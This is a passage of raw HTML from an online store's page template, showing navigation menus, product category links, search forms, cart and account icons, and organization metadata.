                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/computer-camera"
                                    >Computer &amp; Camera</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/phone-accessories"
                                    >Phone Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/vehicle-service"
                                  >Car Supplies</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-repair"
                                    >Car Repair</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-cleaning"
                                    >Car Cleaning</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-decoration"
                                    >Car Decoration</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/car-accessories"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/tools"
                                  >Tools</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/hand-tools"
                                    >Hand Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/garden-tools"
                                    >Garden Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/coating-tools"
                                    >Coating Tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/power-tools-accessories"
                                    >Power Tools &amp; Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/personal-care"
                                  >Personal Care</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/pet-supplies"
                                  >Pet Supplies</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-care"
                                    >Pet Care</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-toy"
                                    >Pet Toy</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/kids-supplies"
                                  >Toy &amp; Gift</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/toy"
                                    >Toy</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                            </details>
                      </ul>
                    </details>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/hot-sale">
                      <span class="">Hot Sale</span>
                    </a>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/new-arrival-1">
                      <span class="">New Arrival</span>
                    </a>
                  </li>
              
              
            </ul>
          </nav>
        </accordion-component>
      </div>

      <div class="drawer_footer">
        <div class="header__localization header-drawer__localization display-none-desktop">
          <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/eyeliner-1" />
      
    </form>          </localization-form>
        </div>
      </div>

    </div>
  </details>
</header-modal>

        
          <header-modal class="header__search">
            <details>
              <summary class="modal__toggle">
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


                </button>
              </summary>
              <div class="modal__content global-modal-border-shadow">
                <div class="modal__overlay"></div>
                <predictive-search class="search-modal__content page-width" data-show-suggested-menu="false">
                  <form action="/search" method="get" class="search-modal__form search">
                    <div class="search-modal__field field">
                      <input
                        id="Search-In-Modal-1"
                        class="search-modal__input field__input body3"
                        type="search"
                        name="keyword"
                        value=""
                        placeholder="Enter here and click search"
                        maxlength="255"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false"
                      />
                      <label class="search-modal__field-label field__label body3" for="Search-In-Modal-1">Enter here and click search</label>
                      <button class="search-modal__close-button icon-button header__icon-button" name="close">
                        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                      </button>
                    </div>
                    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
                      
                      <div class="predictive-search__results" data-predictive-search></div>
                      <div class="predictive-search__loading-state">
                        <span class="predictive-search__spinner">
                          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
                        </span>
                      </div>
                    </div>
                  </form>
                </predictive-search>
              </div>
            </details>
          </header-modal>
      </div>

      
      <div class="header__buttons display-none-desktop">
          <a
            class="icon-button header__icon-button
              display-none-tablet"
            href="/user/signIn"
          >
            <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


          </a>
        <a
          id="cart-icon-bubble-mobile"
          class="icon-button header__icon-button display-none-desktop
            "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper-mobile">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>
        </a>
      </div>

      
      
      
      

      <div class="header__heading">
        <a
          class="header__heading-link"
          style="--header-logo-pc-width: 200px; --header-logo-mobile-width: 145px;"
          href="/"
        >
            
  




  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1644552181119/54c6c6c468f14719b9f81817a11a5985.png?w=150&h=51" alt="" width="150" height="51" sizes="(max-width: 959px) 145px,(min-width: 960px) 200px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="header__heading-logo header__heading-logo--nomal">
        </a>
      </div>

        <div class="header__buttons display-none-tablet">

        <div class="header__tools display-none-tablet">
        </div>

      
      
      <div class="header__icons display-none-tablet">

          <div class="user__container">
            <a
              class="icon-button header__icon-button"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


            </a>
          </div>

        <a
          id="cart-icon-bubble"
          class="icon-button header__icon-button "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>

        </a>
      </div>

        </div>

        <div class="header__tools right-search display-none-tablet">
          <predictive-search class="search-modal__content display-none-tablet" data-show-suggested-menu="false">
  <form action="/search" method="get" class="search-modal__form search">
    <div class="search-modal__field field">
      <input
        id="Tile-Search-1"
        class="search-modal__input field__input body3"
        type="search"
        name="keyword"
        value=""
        placeholder="Enter here and click search"
        maxlength="255"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
      />
      <button class="search-modal__submit-button">
        <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


      </button>
    </div>
    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
      
      <div class="predictive-search__results" data-predictive-search></div>
      <div class="predictive-search__loading-state">
        <span class="predictive-search__spinner">
          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
        </span>
      </div>
    </div>
  </form>
</predictive-search>
        </div>

        
        <nav
          class="header__inline-nav display-none-tablet
            "
        >
          <ul
            class="header__inline-menus list-unstyled
              "
          >
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/"
                  >
                    Home
                  </a>
              </li>
              
              
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--has-submenu
                  
                  is-megamenu"
                  data-item-title="Catalog"
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections"
                  >
                    Catalog
                  </a>
                    <div
                      class="header__inline-submenus header-nav-list
                        "
                    >
                      <ul class="megamenu__list">
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/women-clothing"
                              >
                                Women Clothing
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-suits"
                                    >Women Suits</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-coat"
                                    >Women Coats</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-pants"
                                    >Women Pants</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-tops"
                                    >Women Tops</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women-underwear"
                                    >Women Underwear</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="https://Women Dress"
                                    >Women Dress</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="https://Jumpsuits"
                                    >Jumpsuits</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/men-clothing"
                              >
                                Men Clothing
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-tops"
                                    >Men Tops</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-pants"
                                    >Men Pants</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-coats"
                                    > Men Coats</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-suit"
                                    >Men Suit</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men-underpants"
                                    >Men Underwear</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/shoes-others"
                              >
                                Shoes &amp; Others
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bags"
                                    >Bags</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/shoes"
                                    >Shoes</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/socks"
                                    >Socks</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/gloves"
                                    >Gloves</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/scarfs"
                                    >Scarfs</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/hats"
                                    >Hats</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/jewelry-accessories"
                              >
                                Jewelry &amp; Accessories
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/earrings-1"
                                    >Earrings</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/necklaces"
                                    >Necklaces</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bracelets"
                                    >Bracelets</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/rings-1"
                                    >Rings</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/glasses"
                                    >Glasses</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/houseware"
                              >
                                Houseware
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/kitchen-appliances"
                                    >Kitchen Appliances</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bathroom-supplies"
                                    >Bathroom Supplies</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bedroom-appliances"
                                    >Bedroom Appliances</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/home-decoration"
                                    >Home Decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/smart-home"
                                    >Smart Home</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/electronics"
                              >
                                Electronics
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/watch"
                                    >Watch</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/computer-camera"
                                    >Computer &amp; Camera</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/phone-accessories"
                                    >Phone Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/vehicle-service"
                              >
                                Car Supplies
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-repair"
                                    >Car Repair</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-cleaning"
                                    >Car Cleaning</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-decoration"
                                    >Car Decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-accessories"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/tools"
                              >
                                Tools
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/hand-tools"
                                    >Hand Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/garden-tools"
                                    >Garden Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/coating-tools"
                                    >Coating Tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/power-tools-accessories"
                                    >Power Tools &amp; Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/personal-care"
                              >
                                Personal Care
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/pet-supplies"
                              >
                                Pet Supplies
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-care"
                                    >Pet Care</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-toy"
                                    >Pet Toy</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/kids-supplies"
                              >
                                Toy &amp; Gift
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/toy"
                                    >Toy</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                          </li>
                      </ul>

                    </div>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/hot-sale"
                  >
                    Hot Sale
                  </a>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/new-arrival-1"
                  >
                    New Arrival
                  </a>
              </li>
            
            
          </ul>
        </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "looshore",
      "logo": "https://img-va.myshopline.com/image/store/1644552181119/54c6c6c468f14719b9f81817a11a5985.png?w&#x3D;150&amp;h&#x3D;51",
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://looshore.com"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry">
        

<cart-drawer id="cart-drawer" class="cart-drawer">
  <div id="CartDrawer" class="cart-drawer-container visible">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div class="cart-drawer__body">
      <div class="cart-drawer__inner">
        <div class="cart-drawer__inner-wrapper cart-empty">
          <div class="cart-drawer__header">
            <h2 class="cart-drawer__heading title5 text-uppercase">Cart</h2>
            <div class="cart-drawer__close" onclick="this.closest('cart-drawer').close()">
